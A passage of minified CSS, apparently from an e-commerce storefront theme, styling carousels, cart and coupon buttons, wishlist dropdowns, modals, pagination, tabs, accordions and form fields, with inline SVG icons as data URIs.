";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.38889rem;margin-top:-.83333rem;padding:.55556rem;width:2.22222rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.27778rem;width:1.11111rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.38889rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.38889rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:1.77778rem;width:1.77778rem;margin:0;padding:.27778rem}.slick-dots li button,.slick-dots li button::before{height:.83333rem;width:.83333rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}@media (min-width:768px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:768px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:1024px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:1024px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.77778rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.27778rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#f36d45;float:left;font-weight:400;margin:0 .38889rem 0 0}.definitionList-value{margin:0}.cart-totals .form-select,.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .55556rem top .66667rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.38889rem}.form-label--inlineSmall small{color:#f36d45;float:none;font-size:inherit;font-weight:400;margin-left:.38889rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button,.table-actions .coupon-code-add,.table-actions .coupon-code-cancel,.table-actions .gift-certificate-add,.table-actions .gift-certificate-cancel,.table-actions .shipping-estimate-show{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:768px){.table-actions .button,.table-actions .coupon-code-add,.table-actions .coupon-code-cancel,.table-actions .gift-certificate-add,.table-actions .gift-certificate-cancel,.table-actions .shipping-estimate-show{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:768px){.table-actions .button+.button,.table-actions .button+.coupon-code-add,.table-actions .button+.coupon-code-cancel,.table-actions .button+.gift-certificate-add,.table-actions .button+.gift-certificate-cancel,.table-actions .button+.shipping-estimate-show,.table-actions .coupon-code-add+.button,.table-actions .coupon-code-add+.coupon-code-add,.table-actions .coupon-code-add+.coupon-code-cancel,.table-actions .coupon-code-add+.gift-certificate-add,.table-actions .coupon-code-add+.gift-certificate-cancel,.table-actions .coupon-code-add+.shipping-estimate-show,.table-actions .coupon-code-cancel+.button,.table-actions .coupon-code-cancel+.coupon-code-add,.table-actions .coupon-code-cancel+.coupon-code-cancel,.table-actions .coupon-code-cancel+.gift-certificate-add,.table-actions .coupon-code-cancel+.gift-certificate-cancel,.table-actions .coupon-code-cancel+.shipping-estimate-show,.table-actions .gift-certificate-add+.button,.table-actions .gift-certificate-add+.coupon-code-add,.table-actions .gift-certificate-add+.coupon-code-cancel,.table-actions .gift-certificate-add+.gift-certificate-add,.table-actions .gift-certificate-add+.gift-certificate-cancel,.table-actions .gift-certificate-add+.shipping-estimate-show,.table-actions .gift-certificate-cancel+.button,.table-actions .gift-certificate-cancel+.coupon-code-add,.table-actions .gift-certificate-cancel+.coupon-code-cancel,.table-actions .gift-certificate-cancel+.gift-certificate-add,.table-actions .gift-certificate-cancel+.gift-certificate-cancel,.table-actions .gift-certificate-cancel+.shipping-estimate-show,.table-actions .shipping-estimate-show+.button,.table-actions .shipping-estimate-show+.coupon-code-add,.table-actions .shipping-estimate-show+.coupon-code-cancel,.table-actions .shipping-estimate-show+.gift-certificate-add,.table-actions .shipping-estimate-show+.gift-certificate-cancel,.table-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:.38889rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:768px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:768px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus,.dropdown-menu .coupon-code-add:focus,.dropdown-menu .coupon-code-cancel:focus,.dropdown-menu .gift-certificate-add:focus,.dropdown-menu .gift-certificate-cancel:focus,.dropdown-menu .shipping-estimate-show:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.77778rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.27778rem 1.16667rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:768px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:1024px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button,#wishlist-dropdown.is-open .coupon-code-add,#wishlist-dropdown.is-open .coupon-code-cancel,#wishlist-dropdown.is-open .gift-certificate-add,#wishlist-dropdown.is-open .gift-certificate-cancel,#wishlist-dropdown.is-open .shipping-estimate-show{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button,#wishlist-dropdown.is-open li:not(:last-child) .coupon-code-add,#wishlist-dropdown.is-open li:not(:last-child) .coupon-code-cancel,#wishlist-dropdown.is-open li:not(:last-child) .gift-certificate-add,#wishlist-dropdown.is-open li:not(:last-child) .gift-certificate-cancel,#wishlist-dropdown.is-open li:not(:last-child) .shipping-estimate-show{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.52778rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:1024px){.modal-header-title{font-size:25px}}.modal-close{height:1.77778rem;width:1.77778rem;color:#757575;font-size:26px;line-height:1.77778rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}@media (min-width:1024px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.55556rem);transform:translateX(.55556rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Karla,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#1d1e1f;font-size:1.11111rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:768px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #03317e;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .38889rem 0 .77778rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.11111rem;margin-top:-.11111rem;width:1.11111rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.66667rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.66667rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#f36d45;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .38889rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button,.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button,.button+.coupon-code-add,.button+.coupon-code-cancel,.button+.gift-certificate-add,.button+.gift-certificate-cancel,.button+.shipping-estimate-show,.coupon-code-add+.button,.coupon-code-add+.coupon-code-add,.coupon-code-add+.coupon-code-cancel,.coupon-code-add+.gift-certificate-add,.coupon-code-add+.gift-certificate-cancel,.coupon-code-add+.shipping-estimate-show,.coupon-code-cancel+.button,.coupon-code-cancel+.coupon-code-add,.coupon-code-cancel+.coupon-code-cancel,.coupon-code-cancel+.gift-certificate-add,.coupon-code-cancel+.gift-certificate-cancel,.coupon-code-cancel+.shipping-estimate-show,.gift-certificate-add+.button,.gift-certificate-add+.coupon-code-add,.gift-certificate-add+.coupon-code-cancel,.gift-certificate-add+.gift-certificate-add,.gift-certificate-add+.gift-certificate-cancel,.gift-certificate-add+.shipping-estimate-show,.gift-certificate-cancel+.button,.gift-certificate-cancel+.coupon-code-add,.gift-certificate-cancel+.coupon-code-cancel,.gift-certificate-cancel+.gift-certificate-add,.gift-certificate-cancel+.gift-certificate-cancel,.gift-certificate-cancel+.shipping-estimate-show,.shipping-estimate-show+.button,.shipping-estimate-show+.coupon-code-add,.shipping-estimate-show+.coupon-code-cancel,.shipping-estimate-show+.gift-certificate-add,.shipping-estimate-show+.gift-certificate-cancel,.shipping-estimate-show+.shipping-estimate-show{margin-left:0}@media (min-width:1024px){.button+.button,.button+.coupon-code-add,.button+.coupon-code-cancel,.button+.gift-certificate-add,.button+.gift-certificate-cancel,.button+.shipping-estimate-show,.coupon-code-add+.button,.coupon-code-add+.coupon-code-add,.coupon-code-add+.coupon-code-cancel,.coupon-code-add+.gift-certificate-add,.coupon-code-add+.gift-certificate-cancel,.coupon-code-add+.shipping-estimate-show,.coupon-code-cancel+.button,.coupon-code-cancel+.coupon-code-add,.coupon-code-cancel+.coupon-code-cancel,.coupon-code-cancel+.gift-certificate-add,.coupon-code-cancel+.gift-certificate-cancel,.coupon-code-cancel+.shipping-estimate-show,.gift-certificate-add+.button,.gift-certificate-add+.coupon-code-add,.gift-certificate-add+.coupon-code-cancel,.gift-certificate-add+.gift-certificate-add,.gift-certificate-add+.gift-certificate-cancel,.gift-certificate-add+.shipping-estimate-show,.gift-certificate-cancel+.button,.gift-certificate-cancel+.coupon-code-add,.gift-certificate-cancel+.coupon-code-cancel,.gift-certificate-cancel+.gift-certificate-add,.gift-certificate-cancel+.gift-certificate-cancel,.gift-certificate-cancel+.shipping-estimate-show,.shipping-estimate-show+.button,.shipping-estimate-show+.coupon-code-add,.shipping-estimate-show+.coupon-code-cancel,.shipping-estimate-show+.gift-certificate-add,.shipping-estimate-show+.gift-certificate-cancel,.shipping-estimate-show+.shipping-estimate-show{margin-left:.77778rem}}.button[disabled],.coupon-code-add[disabled],.coupon-code-cancel[disabled],.gift-certificate-add[disabled],.gift-certificate-cancel[disabled],.shipping-estimate-show[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:1024px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:768px){.tab.is-active{margin-bottom:-1px}}@media (min-width:1024px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.16667rem 0;text-align:center;text-decoration:none}@media (min-width:768px){.tab-title{text-align:left}}@media (min-width:1024px){.tab-title{padding:.77778rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.61111rem 1rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:768px){.tab-content .productReview{width:50%}}@media (min-width:1024px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.83333rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:1024px){.accordion--navList{border:0}}@media (min-width:1024px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:1024px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:1024px){.accordion--navList .accordion-content{padding:0}}@media (min-width:1024px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.77778rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:1024px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#f36d45;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.77778rem}.inlineList--labels>li{margin-bottom:.77778rem;margin-left:.77778rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.38889rem;width:1.38889rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.77778rem;left:-.11111rem;margin-right:.05556rem;position:relative;top:.16667rem;width:.77778rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .66667rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.27778rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.27778rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.27778rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.22222rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.16667rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:66.66667rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:768px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions .coupon-code-add,.form-actions .coupon-code-cancel,.form-actions .gift-certificate-add,.form-actions .gift-certificate-cancel,.form-actions .shipping-estimate-show,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:768px){.form-actions .button,.form-actions .coupon-code-add,.form-actions .coupon-code-cancel,.form-actions .gift-certificate-add,.form-actions .gift-certificate-cancel,.form-actions .shipping-estimate-show,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+.coupon-code-add,.form-actions .button+.coupon-code-cancel,.form-actions .button+.gift-certificate-add,.form-actions .button+.gift-certificate-cancel,.form-actions .button+.shipping-estimate-show,.form-actions .button+a,.form-actions .button+input,.form-actions .coupon-code-add+.button,.form-actions .coupon-code-add+.coupon-code-add,.form-actions .coupon-code-add+.coupon-code-cancel,.form-actions .coupon-code-add+.gift-certificate-add,.form-actions .coupon-code-add+.gift-certificate-cancel,.form-actions .coupon-code-add+.shipping-estimate-show,.form-actions .coupon-code-add+a,.form-actions .coupon-code-add+input,.form-actions .coupon-code-cancel+.button,.form-actions .coupon-code-cancel+.coupon-code-add,.form-actions .coupon-code-cancel+.coupon-code-cancel,.form-actions .coupon-code-cancel+.gift-certificate-add,.form-actions .coupon-code-cancel+.gift-certificate-cancel,.form-actions .coupon-code-cancel+.shipping-estimate-show,.form-actions .coupon-code-cancel+a,.form-actions .coupon-code-cancel+input,.form-actions .gift-certificate-add+.button,.form-actions .gift-certificate-add+.coupon-code-add,.form-actions 